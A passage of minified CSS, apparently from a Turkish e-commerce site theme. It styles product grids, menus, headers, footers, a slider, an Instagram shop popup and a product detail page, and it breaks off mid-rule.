span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.gridleft .urungrid .add-cart{}.gridleft .urungrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.gridleft .urungrid .add-cart a.quick_basket:hover{}.gridleft .urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.gridleft .urungrid .back-sepet .urune_git{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #37abff;background:#37abff;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:1}.gridleft .urungrid .back-sepet .quick_basket{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #000000;background:#000000;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:0.8}.gridleft .urungrid .back-sepet .urune_git:hover,.gridleft .urungrid .back-sepet .quick_basket:hover{opacity:1;box-shadow:0px 0px 15px #fff}.gridleft .urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:#ffffffad;z-index:999}.gridleft .urungrid:hover .back-sepet{display:block;top:0;-webkit-animation:expand 0.5s;-moz-animation:expand 0.5s;-o-animation:expand 0.5s;animation:expand 0.5s}.gridleft .urungrid .image img{width:100%;max-height:154px}.gridleft .urungrid .icon_tukendi{background:#ef4400d9;max-width:110px;padding:7px;text-align:center;font-weight:600;color:#fff;border:2px solid #fff;border-radius:4px;position:absolute;left:57%;top:68%;z-index:9999;opacity:1}.mobileLoading{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999999;background:#fff}.sk-fading-circle{margin:250px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1s infinite ease-in-out both;animation:sk-circleFadeDelay 1s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}nav.fullmenu{DISPLAY:BLOCK;float:left;width:100%;z-index:9999;margin-top:9px}nav.fullmenu ul{}nav.fullmenu ul li{float:left}nav.fullmenu ul li:hover a{background:#fff;color:#0063d1}nav.fullmenu ul li a{display:block;float:left;width:100%;padding:15px;font-weight:600;color:#000}nav.fullmenu ul li:hover .openmenu{display:block}nav.fullmenu ul li .openmenu{display:none;position:absolute;width:100%;left:0;background:#fff;border-bottom:1px solid;padding-bottom:25px;margin-top:45px}nav.fullmenu ul li .openmenu .grup{display:block;width:100%;max-width:1000px;margin-left:auto;margin-right:auto;background:#ccc}nav.fullmenu ul li .openmenu .grup ul .pic{display:block;float:left;width:93%;border-bottom:1px solid #eee;padding-bottom:9px;margin-bottom:12px}nav.fullmenu ul li .openmenu .grup ul .pic .image{display:block;width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul .pic .image img{width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul{float:left;display:block;width:18%;padding-top:18px;border-right:1px solid #eee;margin-right:2%}nav.fullmenu ul li .openmenu .grup ul li{display:block;width:100%;float:left}.fullmenu ul li .openmenu .grup ul li:nth-child(2){font-weight:bold;font-size:19px}nav.fullmenu ul li .openmenu .grup ul li a{padding:0px;padding-top:3px;padding-bottom:4px;color:#000;font-size:15px;font-weight:600;line-height:26px}nav.fullmenu ul li .openmenu .grup ul li a:hover{color:#0063d1}.leftsocial{}.leftsocial li{display:block!important;float:left;width:25%;padding:2%;margin:0px!important}.leftsocial li a{width:100%;background:#7052a7}.leftsocial li a:hover{}.footercatsx{display:block}.footercatsx ul{display:block;margin-bottom:25px}.footercatsx .ustcat{font-size:14px;color:#000;line-height:19px;font-weight:400;width:100%;display:block;line-height:28px;border-bottom:1px solid #eee;width:93%;margin-bottom:5px;font-weight:700;line-height:16px;padding-bottom:9px}.footercatsx .ustcat a{color:#404040}.footercatsx .ustcat a:hover{}.footercatsx .altcat{display:block;line-height:22px;font-size:13px;color:#3d3d3d}.footercatsx .altcat:hover{color:#2196F3}.superindirim{position:relative;display:block;border:1px solid #eee;max-height:360px;margin-top:4px;overflow:hidden;margin-left:18px;width:96%!important;height:373px}.superindirim img{width:93%}.superindirim .step1{position:absolute;font-size:29px;font-weight:600;color:#000;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;width:100%;text-align:center;top:15%;left:0}.superindirim .step2{position:absolute;width:100%;font-size:1.7em;font-weight:500;color:#2c2c2c;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;text-align:center;top:24%;left:0}.superindirim .step3{position:absolute;width:100%;font-size:1.2em;font-weight:600;color:#fff;line-height:36px;letter-spacing:-0.035em;text-align:center;top:49%;background:#ffc720;max-width:224px;border-radius:5px;left:31%;line-height:56px}.superindirim .step3:hover{background:#000}.leftrozet{display:block;width:100%;background:#fff;margin-bottom:10px;border:1px solid #eee;padding:5%!important}.leftrozet .step1{width:100%;text-align:center;font-size:28px;font-weight:700;margin-top:12px;letter-spacing:-0.04em}.leftrozet .step2{width:100%;text-align:center;font-size:23px;font-weight:300;margin-top:4px;letter-spacing:-0.04em;margin-bottom:27px}.leftrozet .step3{width:100%;text-align:center;font-size:14px;font-weight:300;margin-top:15px;margin-bottom:15px;line-height:20px}.leftrozet .step4{width:100%;text-align:center;font-size:1.7em;font-weight:700}.leftrozet .step5{width:100%;text-align:center;font-size:1.7em;font-weight:800}.leftrozet a{width:100%;text-align:center;font-size:1.7em;display:block;font-weight:600;background:#2f9810;font-size:18px;line-height:41px;max-width:150px;margin-left:auto;margin-right:auto;margin-top:20px;color:#fff;border-radius:6px}.leftrozet .clicklik:hover{}.whtsp{}.whtsp .step1{color:#2f9810}.whtsp .step2{color:#2f9810}.whtsp .step3{}.whtsp .step4{}.whtsp .step5{}.whtsp .clicklik{}.whtsp .clicklik:hover{}.sosylmdy{}.sosylmdy .step1{color:#7052a7}.sosylmdy .step2{color:#414141}.sosylmdy .step3{}.sosylmdy .step4{}.sosylmdy .step5{}.sosylmdy .clicklik{}.sosylmdy .clicklik:hover{}.ukrgo{}.ukrgo .step1{color:#f35b00;font-size:24px}.ukrgo .step2{color:#5a5756;font-size:26px;font-weight:600}.ukrgo .step3{}.ukrgo .step4{}.ukrgo .step5{}.ukrgo .clicklik{}.ukrgo .clicklik:hover{}.tkstle{}.tkstle .step1{color:#3F51B5}.tkstle .step2{color:#3f51b5}.tkstle .step3{}.tkstle .step4{}.tkstle .step5{}.tkstle .clicklik{}.tkstle .clicklik:hover{}.triangle{width:0;height:0;border-style:solid;border-width:358px 0 0 417px;border-color:transparent transparent transparent #FFC107;line-height:0px;_border-color:#000000 #000000 #000000 #0062d1;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000000');z-index:1;position:absolute;left:-15%;bottom:0;opacity:0.9}.slidegrid{overflow:hidden}.slidegrid .image{position:absolute;top:12%;right:-18%;width:100%;display:block;float:left;background:#fff;height:358px}.slidegrid .image img{width:100%;position:absolute;bottom:-15px;right:0px}.slidegrid .name{display:block;position:absolute;top:5%;width:87%;font-size:2em;left:7%;z-index:1}.slidegrid .name a{font-size:30px;font-weight:600;color:#000;line-height:32px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em}.slidegrid .urun_listshow{}.slidegrid .urun_listshow{z-index:1;position:relative;margin-top:50%}.slidegrid .stocker{display:none}.slidegrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.slidegrid .urun_listshow .myfiyat .indirim{display:block;width:102px;background:#ffc720;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;color:#000000;bottom:10px;top:-128%;right:6%;left:auto;padding:32px;border-radius:150px;height:102px}.slidegrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block;color:#fff;font-size:39px;position:absolute;left:12%;top:20px}.slidegrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600;color:#fff;position:absolute;font-size:38px;top:21px;right:1px;width:54px;text-align:left}.slidegrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em;position:absolute;left:0px;bottom:23px;color:#fff;font-size:20px}.slidegrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:14%;left:7%;font-weight:600;color:#ffffff}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px;font-size:44px;font-weight:500}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:1.5em;top:0.15em;position:absolute;padding-left:0.50em}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:39%;left:7%;color:#7d5e06}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:29px}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.slidegrid .add-cart{}.slidegrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.slidegrid .add-cart a.quick_basket:hover{}.slidegrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}#freeUrunDiv{display:block;width:100%;float:left;padding:2%;max-height:215px;overflow:auto;margin-top:15px;border-radius:3px}.hediyetitlefree{display:block;width:100%;float:left;margin-top:15px;border-radius:3px;text-align:center;font-size:23px;padding:0px}#freeUrunDiv .freeUrun{display:block;width:100%;float:right;background:#eee6;margin-bottom:6px;padding:1%;cursor:pointer;border-radius:6px;position:relative}#freeUrunDiv .active{display:block;width:100%;float:right;background:#ebffd4;margin-bottom:6px;padding:1%;border:1px solid #4CAF50;cursor:default;color:#218c25;position:relative}#freeUrunDiv .freeUrun img{max-width:56px;display:block;float:left}#freeUrunDiv .freeUrun span{display:block;float:left;width:80%;padding:2%;font-size:16px;padding-top:14px}#freeUrunDiv .freeUrun::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#ee36bb;MARGIN-TOP:8px;display:block;position:absolute;right:4%}#freeUrunDiv .active::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#4CAF50;MARGIN-TOP:8px;display:block;position:absolute;right:4%}.seopage{}.seopage h1{display:block;text-align:center;font-size:44px}.seopage h2{display:block;text-align:center;font-size:35px}.seopage h3{display:block;text-align:center;font-size:28px}.seopage p{font-size:14px;display:block;margin-bottom:13px;margin-top:13px;line-height:21px}.seopage a{}.seopage strong{}.slimheader{}.slimheader .kolon{}.slimheader .kolon .c16{}.slimheader .mh{min-height:70px}.slimheader{width:100%}.slimheader .topstatik{width:100%;display:inline-block;font-size:13px;padding:7px 0px}.slimheader .topstatik .kargo{display:inline-block;width:30%}.slimheader .topstatik .kargo i.fa{}.slimheader .topstatik .kargo i.fa .fa-truck{}.slimheader .topstatik .telefon{display:inline-block;width:30%;text-align:right}.slimheader .topstatik .telefon i.fa{}.slimheader .topstatik .telefon i.fa .fa-phone{}.slimheader .topstatik .telefon span{}.slimheader .topstatik .sosyalmedya{display:inline-block;width:39.48%;text-align:right}.slimheader .topstatik .sosyalmedya ul{display:block;width:100%}.slimheader .topstatik .sosyalmedya ul li{display:inline-block}.slimheader .topstatik .sosyalmedya ul li a{padding:6px;margin-left:2px}.slimheader .anabolme{}.slimheader .anabolme .kolon{}.slimheader .anabolme .kolon .c16{}.slimheader .anabolme .logo{display:flex;width:20%;float:left}.slimheader .anabolme .logo a{}.slimheader .anabolme .logo a img.logotop{width:79%;height:auto}.slimheader .anabolme .generalmenu{display:flex;width:60%;float:left;justify-content:center;align-items:center;z-index:999}.slimheader .anabolme .generalmenu ul{display:block}.slimheader .anabolme .generalmenu ul li{display:block;float:left}.slimheader .anabolme .generalmenu ul li:hover .openmenu{display:block}.slimheader .anabolme .generalmenu ul li a{display:block;width:100%;padding:5px 15px;line-height:43px;background:#fff;margin-right:1px;color:#000;font-size:16px;font-weight:600}.slimheader .anabolme .generalmenu ul li:hover a{}.slimheader .anabolme .generalmenu ul li a:hover{color:#ccc}.slimheader .anabolme .generalmenu ul li .openmenu{position:absolute;display:none;width:100%;background:#fff;left:0px;padding-top:23px;padding-bottom:30px;box-shadow:0px 10px 18px #00000021;border-top:1px solid #eee}.slimheader .anabolme .generalmenu ul li .openmenu ul{display:block;width:70%}.slimheader .anabolme .generalmenu ul li .openmenu ul li{display:block;float:left;width:210px}.slimheader .anabolme .generalmenu ul li .openmenu ul li a{line-height:24px;font-size:14px;font-weight:400}.slimheader .anabolme .generalmenu ul li .openmenu ul li a:hover{color:#ddd}.slimheader .anabolme .userbehaviors{display:flex;width:19.48%;float:right;justify-content:right;align-items:center}.slimheader .anabolme .userbehaviors ul{width:100%;display:block}.slimheader .anabolme .userbehaviors ul li{display:inline-block;float:right;position:relative}.slimheader .anabolme .userbehaviors ul .user_open{display:inline-block;float:right;position:relative;z-index:999}.slimheader .anabolme .userbehaviors ul li a{display:block;border:1px solid #d6d6d6;padding:9px;border-radius:250px;margin-left:5px;color:#000;background:#fff;width:48px;text-align:center;line-height:28px}.slimheader .anabolme .userbehaviors ul li a:hover{border:1px solid #516fb4;color:#ffffff;background:#516fb4;border-radius:250px 250px 0px 0px;position:relative;box-shadow:0px 0px 25px #00000040}.slimheader .anabolme .userbehaviors ul li a i.fa{font-size:19px}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-user-o{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-search{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-shopping-cart{}.slimheader .anabolme .searchslim{width:100%;max-width:340px;position:absolute;display:block}.search_trigger:hover .searchslim{display:block;top:-1px;right:285px}.search_trigger .searchslim .search_lux{display:block;top:0;min-width:340px;border-radius:250px;line-height:19px}.slimheader .anabolme .userbehaviors ul li.user_open:hover .open{display:block}.slimheader .anabolme .userbehaviors ul li.user_open .open{position:absolute;width:150px;background:#516fb4;display:none;left:-70%;border-radius:7px;border:none;padding-top:10px;padding-bottom:13px;margin-top:-1px;box-shadow:0px 18px 25px #00000040}.slimheader .anabolme .userbehaviors ul li.user_open .open a{display:block;width:100%;padding:0px;border:none;background:none;text-align:left;font-size:14px;font-weight:600;line-height:34px;text-indent:32px;color:#fff}.slimheader .anabolme .userbehaviors ul li.user_open .open a:hover{box-shadow:none;color:#d8fbff}.slimheader .anabolme .userbehaviors ul li .btnshop:hover{border-radius:250px;box-shadow:none;background:#000;border:1px solid #000}.search-content{min-width:400px}.search-content li{min-width:400px}.search-content li{min-width:400px;padding:0px}.search-content li a{min-width:400px;padding:0px;border:none;text-align:left}.searchline{display:none;padding:15px 0px!important;background:#f8f8f8!important}.footer_slim1{}.footer_slim1{}.footer_slim1{}.footer_slim1{background:#fff}.footer_slim1 .nopad{}.footer_slim1 .nopad .wrapping{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{border-top:1px solid #eee}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{margin-top:21px;margin-bottom:25px}.footer_slim1 .footer_alt .footer_link ul{}.footer_slim1 .footer_alt .footer_link ul li.title{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_link ul li{}.footer_slim1 .footer_alt .footer_link ul li a{font-size:14px;display:block;line-height:25px;font-weight:500;color:#464646}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{margin-top:21px;margin-bottom:24px}.footer_slim1 .footer_alt .footer_smedia p.baslik{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_smedia ul{}.footer_slim1 .footer_alt .footer_smedia ul li{display:inline-block}.footer_slim1 .footer_alt .footer_smedia ul li a{font-size:47px;margin-right:11px}.footer_slim1 .footer_alt .footer_smedia ul li a:hover{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook{color:#3F51B5}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa .fa-facebook-official{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram{color:#bd587b}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa .fa-instagram{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter{color:#03A9F4}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa .fa-twitter-square{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus{color:#d00000}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa .fa-google-plus-square{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler p.baslik{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul li{font-size:13px;line-height:20px}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{background:#eee}.footer_slim1 .footer_end img.secure{}.footer_slim1 .footer_end .c12{}.footer_slim1 .footer_end .c12 img.cards{}#anaslider{height:500px;overflow:hidden;margin-top:0px;background:#fff}#anaslider .mSButtons{height:80%}#anaslider .frame{width:100%;height:100%;background:#fff}#anaslider .frame .slide_element{height:100%;background:#fff}#anaslider .frame .slide_element > div{float:left;height:100%;overflow:hidden;background:#fff}#anaslider .frame .mSCover img{max-width:none}#anaslider .credit{position:absolute;bottom:10px;left:10px;font-size:11px;line-height:normal;font-weight:300;text-shadow:rgba(0,0,0,0.7) 0 1px 0px;color:#CCC;background:#fff;background:rgba(0,0,0,0.6);padding:0 4px;white-space:nowrap;z-index:1002;text-transform:uppercase}#anaslider .credit a{color:#FFF;font-weight:400}.infoBlock{position:absolute;top:30px;right:30px;left:auto;max-width:30%;padding-bottom:0;background:#FFF;background:rgba(255,255,255,0.6);overflow:hidden;padding:20px;z-index:1002}.infoBlockLeftBlack{color:#FFF;background:#fff;background:rgba(0,0,0,0.55);left:90px;right:auto;opacity:0}.infoBlock2{top:90px;left:100px}.infoBlock h4{font-size:16px;font-weight:600;line-height:1.2;margin:0;padding-bottom:3px;color:inherit;text-align:left}.infoBlock p{font-size:16px;font-weight:300;margin:4px 0 0}.infoBlock a{color:#FFF;text-decoration:underline}@media (max-width:979px){#anaslider{height:400px;margin-top:0}.infoBlock{min-width:40%}}@media (max-width:768px){#anaslider{margin:0 -20px;height:300px}.infoBlock{padding:10px;height:auto;max-height:100%}.infoBlock h4{font-size:14px;line-height:17px}.infoBlock p{font-size:12px}}#instashop{}#instashop .insheader{}#instashop .insheader img{width:100%}#instashop .text{text-align:center;border-bottom:1px solid #eee;padding:15px 0px;margin-bottom:15px;font-size:15px}#instashop .text p{display:block;padding-bottom:9px}#instashop .text a{display:block;border:1px solid #ddd;padding:10px;color:#000;max-width:259px;border-radius:4px;margin-left:auto;margin-right:auto}#instashop .text a fab{}#instashop .text a fab .fa-instagram{}#instashop #instaCon .moreload{}#instashop #instaCon .instagrid{display:block;float:left;width:25%;position:relative;cursor:pointer}#instashop #instaCon .instagrid img{width:100%}#instashop #instaCon .instagrid .like{position:absolute;WIDTH:20%;top:0;background:#E91E63;font-size:14px;color:#fff;padding:4px;text-align:center;left:40%;top:48%;padding-top:7px;border-radius:35px;opacity:0.70;height:19%;font-size:20px;padding-top:14px}#instashop #instaCon .instagrid .order{position:absolute;WIDTH:50%;top:0;background:#000;font-size:14px;color:#fff;padding:4px;text-align:center;left:25%;top:36%;padding-top:7px;border-radius:35px;opacity:0.70}#instashop #instaCon .instagrid a{position:absolute;display:block;z-index:9;width:100%;text-align:center;bottom:25px;color:#fff;text-shadow:0px 0px 6px #000}#instaPopper{background:#0000008c;position:absolute;z-index:99999999999;left:0;top:0;width:100%;height:100vw;display:none}#instaPopper .wrapping{width:40%;background:#fff;height:500px;position:fixed;left:30%;top:15%}#instaPopper #instawin{box-shadow:0px 0px 285px #000}#instaPopper #instawin span{}#instaPopper #instawin img{max-height:460px}#instaPopper #instawin p.post{font-size:14px;line-height:18px;height:60px;overflow:auto}#instaPopper #instawin #urunbas{overflow:auto;max-height:372px;margin-top:25px}#instaPopper #instawin #urunbas .instaurun{font-size:14px;line-height:19px;margin-bottom:25px}#instaPopper #instawin #urunbas .instaurun .rpic{width:a;max-height:130px}#instaPopper #instawin #urunbas .instaurun p.name{display:block;font-weight:600;font-size:18px;margin-bottom:11px}#instaPopper #instawin #urunbas .instaurun p.text{}#instaPopper #instawin #urunbas .instaurun button.buwynow{background:#000;border:none;color:#fff;padding:6px 31px;margin-top:13px}#instaPopper #instawin #urunbas .instaurun p.text{}#instashop #instaCon .instagrid.hide_instagrid{display:none}@media screen and (max-width:1080px){.dnone{display:block !important}.grid .kolon.t16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.talc15{width:calc(93.75% - .5em)}.grid .kolon.t14{width:calc(83.5% - 2em)}.grid .kolon.t13{width:81.25%}.grid .kolon.t12{width:75%}.grid .kolon.t11{width:68.75%}.grid .kolon.t10{width:62.5%}.grid .kolon.t9{width:56.25%}.grid .kolon.t8{width:50%}.grid .kolon.t7{width:43.75%}.grid .kolon.t6{width:37.5%}.grid .kolon.t5{width:31.25%}.grid .kolon.t4{width:25%}.grid .kolon.t3{width:18.75%}.grid .kolon.t2{width:12.5%}.grid .kolon.t1{width:6.25%}.grid .kolon.t33{width:33.333%}.grid .kolon.t55{width:20%}.grid .kolon.t66{width:16.66666666%}.grid .kolon.tnone{display:none}}@media screen and (max-width:650px){.dnone{display:block !important}.grid .kolon.m16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.malc15{width:calc(93.75% - .5em)}.grid .kolon.m14{width:calc(83.5% - 2em)}.grid .kolon.m13{width:81.25%}.grid .kolon.m12{width:75%}.grid .kolon.m11{width:68.75%}.grid .kolon.m10{width:62.5%}.grid .kolon.m9{width:56.25%}.grid .kolon.m8{width:50%}.grid .kolon.m7{width:43.75%}.grid .kolon.m6{width:37.5%}.grid .kolon.m5{width:31.25%}.grid .kolon.m4{width:25%}.grid .kolon.m3{width:18.75%}.grid .kolon.m2{width:12.5%}.grid .kolon.m1{width:6.25%}.grid .kolon.m33{width:33.333%}.grid .kolon.m55{width:20%}.grid .kolon.m66{width:16.66666666%}.grid .kolon.mnone{display:none}}.puanBasket{width:100%;height:auto;overflow:hidden;margin-bottom:25px;border:1px dashed #ddd;border-radius:3px;color:#333;font-weight:400;line-height:21px;font-size:14px;padding:7px}.puanBasket > b{color:#67b500}.puanBasket > a{display:block;width:135px;height:35px;text-align:center;color:#fff;font-weight:700;line-height:35px;background:#67b500;outline:none;text-decoration:none;border-radius:3px;margin-top:10px}.puanBasket > a:hover{color:#fff !important}#detay_square{}#detay_square .detail-photos{}#detay_square .detail-photos .zoomalani{}#detay_square .detail-photos .zoomalani .productPhotos{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim img{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}#detay_square #orta{background:#fff;font-family:ifont;font-size:0.93em;padding:13px;margin-top:5px;width:calc(43.75% - 6px);margin-left:6px}#detay_square #orta #breadcrump{display:block;float:left;width:100%;line-height:22px}#detay_square #orta #breadcrump a.bread{font-family:ifont100;color:#4c4c4c;font-size:14px;letter-spacing:0px}#detay_square #orta #breadcrump .fa{font-size:12px;margin:0px 7px}#detay_square #orta #breadcrump .fa .fa-angle-right{}#detay_square #orta h1{display:block;width:100%;font-size:26px;padding:15px 0px;float:left;line-height:32px;font-family:ifont600}#detay_square #orta ul.urun_codes{display:block;width:100%;float:left;margin-top:21px}#detay_square #orta ul.urun_codes li{display:block;float:left;background:#adb5bd;margin:5px;padding:5px;color:#fff;font-size:0.81em;font-family:ifont100;border-radius:50px;padding:5px 15px;position:relative;min-width:84px;text-align:center}#detay_square #orta ul.urun_codes li b{display:block;width:100%;margin-bottom:1px;position:absolute;margin-top:-23px;color:#adb5bd;left:0px;text-align:left;padding-left:11px;font-family:ifont100;font-weight:normal;font-size:13px}#detay_square #orta .iconbehaviors_detay{display:block;width:100%;float:left;margin-bottom:15px}#detay_square #orta .iconbehaviors_detay .icon_uck{}#detay_square #orta .iconbehaviors_detay .icon_uck .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_yni{}#detay_square #orta .iconbehaviors_detay .icon_yni .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_indrmd{}#detay_square #orta .iconbehaviors_detay .icon_indrmd .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg .iconwidth{}#detay_square #right{}#detay_square #right #sosyalmedya{padding:7px;padding-top:0px}#detay_square #right #sosyalmedya .wrap{background:#ffffff;border-radius:5px;padding:11px;text-align:center}#detay_square #right #sosyalmedya .title{display:block;width:100%;float:left;padding-bottom:8px;font-family:ifont600;font-size:0.80em;color:#4c4c4c;text-align:center}#detay_square #right #sosyalmedya .resp-sharing-button__link{}#detay_square #right #sosyalmedya .resp-sharing-button__link{display:inline-block;float:inherit;position:relative;width:23px;margin-right:7px;color:#fff;text-align:center;margin-left:10px}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button{color:#fff}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button .resp-sharing-button__icon 